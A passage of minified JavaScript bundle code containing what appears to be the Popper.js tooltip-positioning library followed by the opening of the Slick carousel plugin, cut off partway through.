 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,i=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},i))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:l(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),d=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?u:10===e?d:u||d}function f(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&f(a.firstElementChild)!==a?f(l):l;var c=h(e);return c.host?m(c.host,t):m(e,h(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function v(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function y(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,i=p(10)&&getComputedStyle(n);return{height:y("Height",t,n,i),width:y("Width",t,n,i)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),C=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},T=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function S(e){return T({},e,{right:e.left+e.width,bottom:e.top+e.height})}function x(e){var t={};try{if(p(10)){t=e.getBoundingClientRect();var n=g(e,"top"),i=g(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?b(e.ownerDocument):{},s=r.width||e.clientWidth||o.width,l=r.height||e.clientHeight||o.height,c=e.offsetWidth-s,u=e.offsetHeight-l;if(c||u){var d=a(e);c-=v(d,"x"),u-=v(d,"y"),o.width-=c,o.height-=u}return S(o)}function k(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=p(10),o="HTML"===t.nodeName,r=x(e),s=x(t),c=l(e),u=a(t),d=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=S({top:r.top-s.top-d,left:r.left-s.left-f,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);h.top-=d-m,h.bottom-=d-m,h.left-=f-v,h.right-=f-v,h.marginTop=m,h.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=g(t,"top"),o=g(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function E(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function A(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},u=o?E(e):m(e,c(t));if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=k(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:g(n),s=t?0:g(n,"left");return S({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(u,o);else{var d=void 0;"scrollParent"===i?"BODY"===(d=l(s(t))).nodeName&&(d=e.ownerDocument.documentElement):d="window"===i?e.ownerDocument.documentElement:i;var p=k(d,u,o);if("HTML"!==d.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(t,"position"))return!0;var i=s(t);return!!i&&e(i)}(u))r=p;else{var f=b(e.ownerDocument),h=f.height,v=f.width;r.top+=p.top-p.marginTop,r.bottom=h+p.top,r.left+=p.left-p.marginLeft,r.right=v+p.left}}var y="number"==typeof(n=n||0);return r.left+=y?n:n.left||0,r.top+=y?n:n.top||0,r.right-=y?n:n.right||0,r.bottom-=y?n:n.bottom||0,r}function N(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=A(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return T({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function O(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return k(n,i?E(t):m(t,c(n)),i)}function P(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,n){n=n.split("-")[0];var i=P(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[I(s)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=L(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&r(n)&&(t.offsets.popper=S(t.offsets.popper),t.offsets.reference=S(t.offsets.reference),t=n(t,e))}),t}function M(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,z(e).addEventListener("resize",n.updateBound,{passive:!0});var o=l(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(l(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function H(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function R(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var q=n&&/Firefox/i.test(navigator.userAgent);function W(e,t,n){var i=L(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var U=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=U.slice(3);function G(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Y(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(L(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return S(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:C({},l,r[l]),end:C({},l,r[l]+r[c]-a[c])};e.offsets.popper=T({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:Y(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||f(e.instance.popper);e.instance.reference===n&&(n=f(n));var i=F("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=A(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),C({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),C({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=T({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!W(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,s=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=P(i)[u];l[h]-m<s[p]&&(e.offsets.popper[p]-=s[p]-(l[h]-m)),l[p]+m>s[h]&&(e.offsets.popper[p]+=l[p]+m-s[h]),e.offsets.popper=S(e.offsets.popper);var g=l[p]+l[u]/2-m/2,v=a(e.instance.popper),y=parseFloat(v["margin"+d]),b=parseFloat(v["border"+d+"Width"]),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(s[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(C(n={},p,Math.round(w)),C(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=A(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=I(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case X.FLIP:a=[i,o];break;case X.CLOCKWISE:a=G(i);break;case X.COUNTERCLOCKWISE:a=G(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=I(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=T({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=I(t),e.offsets.popper=S(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!W(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=f(e.instance.popper),l=x(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!q),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",h=F("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&h)c[h]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=T({},b,e.attributes),e.styles=T({},c,e.styles),e.arrowStyles=T({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return R(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&R(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=O(o,t,e,n.positionFixed),a=N(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),R(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},K=function(){function e(t,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=T({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){i.options.modifiers[t]=T({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return T({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return H.call(this)}}]),e}();K.Utils=("undefined"!=typeof window?window:e).PopperUtils,K.placements=U,K.Defaults=Q,t.default=K}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div 